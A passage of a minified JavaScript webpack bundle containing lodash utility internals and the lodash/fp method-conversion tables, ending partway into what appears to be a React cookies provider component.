y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(347),o=n(703),i=n(192),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t,n){var r=n(822)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(435)(n(191),"DataView");e.exports=r},function(e,t,n){var r=n(435)(n(191),"Promise");e.exports=r},function(e,t,n){var r=n(825),o=n(373);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(812),o=n(5),i=n(827),a=n(690),u=n(825),l=n(826),s=n(436);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(524),o=n(701),i=n(128),a=n(527),u=n(703),l=n(436);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1266),o=n(1267),i=n(690),a=n(436);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(556);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(828);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(604);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1271)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(357);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(823),o=n(73),i=n(699),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){var r=n(708),o=n(710),i=n(562);e.exports=function(e){if(e instanceof r)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t,n){var r=n(837),o=n(827);e.exports=function(e,t){return r(e,t,(function(t,n){return o(e,n)}))}},function(e,t,n){var r=n(525),o=n(701),i=n(128),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},function(e,t,n){var r=n(1283),o=n(839),i=n(67),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){e.exports=function(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}},function(e,t,n){var r=n(529),o=n(714);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(124),o=n(603),i=n(1287),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var u in e)("constructor"!=u||!t&&a.call(e,u))&&n.push(u);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){(function(e){var r=n(191),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.Buffer:void 0,u=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(267)(e))},function(e,t,n){var r=n(529),o=n(700);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t,n){var r=n(529),o=n(843);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,r=new e.constructor(t);return t&&"string"==typeof e[0]&&n.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},function(e,t,n){var r=n(717),o=n(1293),i=n(1294),a=n(1295),u=n(1296);e.exports=function(e,t,n){var l=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new l(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return u(e,n);case"[object Map]":return new l;case"[object Number]":case"[object String]":return new l(e);case"[object RegExp]":return i(e);case"[object Set]":return new l;case"[object Symbol]":return a(e)}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e,t){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var r=n(525),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var r=n(607),o=n(715),i=n(603);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},function(e,t,n){var r=n(1299),o=n(528),i=n(704),a=i&&i.isMap,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},function(e,t,n){var r=n(1301),o=n(528),i=n(704),a=i&&i.isSet,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Set]"==r(e)}},,,,,,,,,,,,,,,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601);e.exports=function(e,t,n,s){var c=-1,f=o,p=!0,d=e.length,h=[],v=t.length;if(!d)return h;n&&(t=a(t,u(n))),s?(f=i,p=!1):t.length>=200&&(f=l,p=!1,t=new r(t));e:for(;++c<d;){var m=e[c],y=null==n?m:n(m);if(m=s||0!==m?m:0,p&&y==y){for(var g=v;g--;)if(t[g]===y)continue e;h.push(m)}else f(t,y,s)||h.push(m)}return h}},,,,,,function(e,t,n){var r=n(1323),o=n(530),i=Array.prototype.push;function a(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function u(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function l(e,t){return function(){var n=arguments.length;if(n){for(var r=Array(n);n--;)r[n]=arguments[n];var o=r[0]=t.apply(void 0,r);return e.apply(void 0,r),o}}}e.exports=function e(t,n,s,c){var f="function"==typeof n,p=n===Object(n);if(p&&(c=s,s=n,n=void 0),null==s)throw new TypeError;c||(c={});var d=!("cap"in c)||c.cap,h=!("curry"in c)||c.curry,v=!("fixed"in c)||c.fixed,m=!("immutable"in c)||c.immutable,y=!("rearg"in c)||c.rearg,g=f?s:o,b="curry"in c&&c.curry,_="fixed"in c&&c.fixed,w="rearg"in c&&c.rearg,x=f?s.runInContext():void 0,E=f?s:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},S=E.ary,O=E.assign,T=E.clone,k=E.curry,C=E.forEach,P=E.isArray,j=E.isError,A=E.isFunction,M=E.isWeakMap,N=E.keys,R=E.rearg,I=E.toInteger,D=E.toPath,L=N(r.aryMethod),F={castArray:function(e){return function(){var t=arguments[0];return P(t)?e(u(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var t=arguments[0],n=arguments[1],r=e(t,n),o=r.length;return d&&"number"==typeof n?(n=n>2?n-2:1,o&&o<=n?r:a(r,n)):r}},mixin:function(e){return function(t){var n=this;if(!A(n))return e(n,Object(t));var r=[];return C(N(t),(function(e){A(t[e])&&r.push([e,n.prototype[e]])})),e(n,Object(t)),C(r,(function(e){var t=e[1];A(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]})),n}},nthArg:function(e){return function(t){var n=t<0?1:I(t)+1;return k(e(t),n)}},rearg:function(e){return function(t,n){var r=n?n.length:0;return k(e(t,n),r)}},runInContext:function(n){return function(r){return e(t,n(r),c)}}};function z(e,t){if(d){var n=r.iterateeRearg[e];if(n)return function(e,t){return H(e,(function(e){var n=t.length;return function(e,t){return 2==t?function(t,n){return e.apply(void 0,arguments)}:function(t){return e.apply(void 0,arguments)}}(R(a(e,n),t),n)}))}(t,n);var o=!f&&r.iterateeAry[e];if(o)return function(e,t){return H(e,(function(e){return"function"==typeof e?a(e,t):e}))}(t,o)}return t}function U(e,t,n){if(v&&(_||!r.skipFixed[e])){var o=r.methodSpread[e],a=o&&o.start;return void 0===a?S(t,n):function(e,t){return function(){for(var n=arguments.length,r=n-1,o=Array(n);n--;)o[n]=arguments[n];var a=o[t],u=o.slice(0,t);return a&&i.apply(u,a),t!=r&&i.apply(u,o.slice(t+1)),e.apply(this,u)}}(t,a)}return t}function B(e,t,n){return y&&n>1&&(w||!r.skipRearg[e])?R(t,r.methodRearg[e]||r.aryRearg[n]):t}function W(e,t){for(var n=-1,r=(t=D(t)).length,o=r-1,i=T(Object(e)),a=i;null!=a&&++n<r;){var u=t[n],l=a[u];null==l||A(l)||j(l)||M(l)||(a[u]=T(n==o?l:Object(l))),a=a[u]}return i}function V(t,n){var o=r.aliasToReal[t]||t,i=r.remap[o]||o,a=c;return function(t){var r=f?x:E,u=f?x[i]:n,l=O(O({},a),t);return e(r,o,u,l)}}function H(e,t){return function(){var n=arguments.length;if(!n)return e();for(var r=Array(n);n--;)r[n]=arguments[n];var o=y?0:n-1;return r[o]=t(r[o]),e.apply(void 0,r)}}function q(e,t,n){var o,i=r.aliasToReal[e]||e,a=t,s=F[i];return s?a=s(t):m&&(r.mutate.array[i]?a=l(t,u):r.mutate.object[i]?a=l(t,function(e){return function(t){return e({},t)}}(t)):r.mutate.set[i]&&(a=l(t,W))),C(L,(function(e){return C(r.aryMethod[e],(function(t){if(i==t){var n=r.methodSpread[i],u=n&&n.afterRearg;return o=u?U(i,B(i,a,e),e):B(i,U(i,a,e),e),o=function(e,t,n){return b||h&&n>1?k(t,n):t}(0,o=z(i,o),e),!1}})),!o})),o||(o=a),o==t&&(o=b?k(o,1):function(){return t.apply(this,arguments)}),o.convert=V(i,t),o.placeholder=t.placeholder=n,o}if(!p)return q(n,s,g);var $=s,K=[];return C(L,(function(e){C(r.aryMethod[e],(function(e){var t=$[r.remap[e]||e];t&&K.push([e,q(e,t,$)])}))})),C(N($),(function(e){var t=$[e];if("function"==typeof t){for(var n=K.length;n--;)if(K[n][0]==e)return;t.convert=V(e,t),K.push([e,t])}})),C(K,(function(e){$[e[0]]=e[1]})),$.convert=function(e){return $.runInContext.convert(e)(void 0)},$.placeholder=$,C(N($),(function(e){C(r.realToAlias[e]||[],(function(t){$[t]=$[e]}))})),$}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var e=Object.prototype.hasOwnProperty,n=t.aliasToReal,r={};for(var o in n){var i=n[o];e.call(r,i)?r[i].push(o):r[i]=[o]}return r}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(1325),assign:n(842),clone:n(121),curry:n(1336),forEach:n(612),isArray:n(128),isError:n(1337),isFunction:n(145),isWeakMap:n(1338),iteratee:n(1339),keys:n(821),rearg:n(1340),toInteger:n(437),toPath:n(1341)}},function(e,t,n){var r=n(718);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&null==t?e.length:t,r(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var r=n(618),o=n(191);e.exports=function(e,t,n){var i=1&t,a=r(e);return function t(){var r=this&&this!==o&&this instanceof t?a:e;return r.apply(i?n:this,arguments)}}},function(e,t,n){var r=n(712),o=n(618),i=n(852),a=n(855),u=n(860),l=n(720),s=n(191);e.exports=function(e,t,n){var c=o(e);return function o(){for(var f=arguments.length,p=Array(f),d=f,h=u(o);d--;)p[d]=arguments[d];var v=f<3&&p[0]!==h&&p[f-1]!==h?[]:l(p,h);if((f-=v.length)<n)return a(e,t,i,o.placeholder,void 0,p,v,void 0,void 0,n-f);var m=this&&this!==s&&this instanceof o?c:e;return r(m,this,p)}}},function(e,t){e.exports=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}},function(e,t){e.exports={}},function(e,t){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(r):[]}},function(e,t){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var r=t.length;if(!r)return e;var o=r-1;return t[o]=(r>1?"& ":"")+t[o],t=t.join(r>2?", ":" "),e.replace(n,"{\n/* [wrapped with "+t+"] */\n")}},function(e,t,n){var r=n(612),o=n(605),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return r(i,(function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)})),e.sort()}},function(e,t,n){var r=n(562),o=n(527),i=Math.min;e.exports=function(e,t){for(var n=e.length,a=i(t.length,n),u=r(e);a--;){var l=t[a];e[a]=o(l,n)?u[l]:void 0}return e}},function(e,t,n){var r=n(712),o=n(618),i=n(191);e.exports=function(e,t,n,a){var u=1&t,l=o(e);return function t(){for(var o=-1,s=arguments.length,c=-1,f=a.length,p=Array(f+s),d=this&&this!==i&&this instanceof t?l:e;++c<f;)p[c]=a[c];for(;s--;)p[c++]=arguments[++o];return r(d,u?n:this,p)}}},function(e,t,n){var r=n(853),o=n(854),i=n(720),a=Math.min;e.exports=function(e,t){var n=e[1],u=t[1],l=n|u,s=l<131,c=128==u&&8==n||128==u&&256==n&&e[7].length<=t[8]||384==u&&t[7].length<=t[8]&&8==n;if(!s&&!c)return e;1&u&&(e[2]=t[2],l|=1&n?0:4);var f=t[3];if(f){var p=e[3];e[3]=p?r(p,f,t[4]):f,e[4]=p?i(e[3],"__lodash_placeholder__"):t[4]}return(f=t[5])&&(p=e[5],e[5]=p?o(p,f,t[6]):f,e[6]=p?i(e[5],"__lodash_placeholder__"):t[6]),(f=t[7])&&(e[7]=f),128&u&&(e[8]=null==e[8]?t[8]:a(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=l,e}},function(e,t,n){var r=n(718);function o(e,t,n){var i=r(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=o.placeholder,i}o.placeholder={},e.exports=o},function(e,t,n){var r=n(347),o=n(192),i=n(861);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object WeakMap]"==r(e)}},function(e,t,n){var r=n(611),o=n(172);e.exports=function(e){return o("function"==typeof e?e:r(e,1))}},function(e,t,n){var r=n(718),o=n(609),i=o((function(e,t){return r(e,256,void 0,void 0,void 0,t)}));e.exports=i},function(e,t,n){var r=n(348),o=n(562),i=n(128),a=n(434),u=n(797),l=n(436),s=n(557);e.exports=function(e){return i(e)?r(e,l):a(e)?[e]:o(u(s(e)))}},function(e,t,n){var r=n(1343)();e.exports=r},function(e,t,n){var r=n(710),o=n(609),i=n(719),a=n(857),u=n(128),l=n(856);e.exports=function(e){return o((function(t){var n=t.length,o=n,s=r.prototype.thru;for(e&&t.reverse();o--;){var c=t[o];if("function"!=typeof c)throw new TypeError("Expected a function");if(s&&!f&&"wrapper"==a(c))var f=new r([],!0)}for(o=f?o:n;++o<n;){c=t[o];var p=a(c),d="wrapper"==p?i(c):void 0;f=d&&l(d[0])&&424==d[1]&&!d[4].length&&1==d[9]?f[a(d[0])].apply(f,d[3]):1==c.length&&l(c)?f[p]():f.thru(c)}return function(){var e=arguments,r=e[0];if(f&&1==e.length&&u(r))return f.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw new TypeError("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}},function(e,t,n){var r=n(863),o=n(527),i=Array.prototype.splice;e.exports=function(e,t){for(var n=e?t.length:0,a=n-1;n--;){var u=t[n];if(n==a||u!==l){var l=u;o(u)?i.call(e,u,1):r(e,u)}}return e}},function(e,t,n){var r=n(556),o=n(707);e.exports=function(e,t){return t.length<2?e:r(e,o(t,0,-1))}},function(e,t){var n=Math.floor,r=Math.random;e.exports=function(e,t){return e+n(r()*(t-e+1))}},function(e,t,n){var r=n(864),o=n(865);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(348);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(347),o=n(128),i=n(192);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(348),o=n(556),i=n(172),a=n(844),u=n(1352),l=n(528),s=n(1353),c=n(67),f=n(128);e.exports=function(e,t,n){t=t.length?r(t,(function(e){return f(e)?function(t){return o(t,1===e.length?e[0]:e)}:e})):[c];var p=-1;t=r(t,l(i));var d=a(e,(function(e,n,o){return{criteria:r(t,(function(t){return t(e)})),index:++p,value:e}}));return u(d,(function(e,t){return s(e,t,n)}))}},function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var r=n(1354);e.exports=function(e,t,n){for(var o=-1,i=e.criteria,a=t.criteria,u=i.length,l=n.length;++o<u;){var s=r(i[o],a[o]);if(s)return o>=l?s:s*("desc"==n[o]?-1:1)}return e.index-t.index}},function(e,t,n){var r=n(434);e.exports=function(e,t){if(e!==t){var n=void 0!==e,o=null===e,i=e==e,a=r(e),u=void 0!==t,l=null===t,s=t==t,c=r(t);if(!l&&!c&&!a&&e>t||a&&u&&s&&!l&&!c||o&&u&&s||!n&&s||!i)return 1;if(!o&&!a&&!c&&e<t||c&&n&&i&&!o&&!a||l&&n&&i||!u&&i||!s)return-1}return 0}},,,function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1359),o=n(1360),i=n(172),a=n(128);e.exports=function(e,t){return function(n,u){var l=a(n)?r:o,s=t?t():{};return l(n,e,i(u,2),s)}}},function(e,t){e.exports=function(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}},function(e,t,n){var r=n(604);e.exports=function(e,t,n,o){return r(e,(function(e,r,i){t(o,e,n(e),i)})),o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(722),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=n(6),u=n(722),l=(r=u)&&r.__esModule?r:{default:r};var s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return e.cookies?n.cookies=e.cookies:n.cookies=new l.default,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 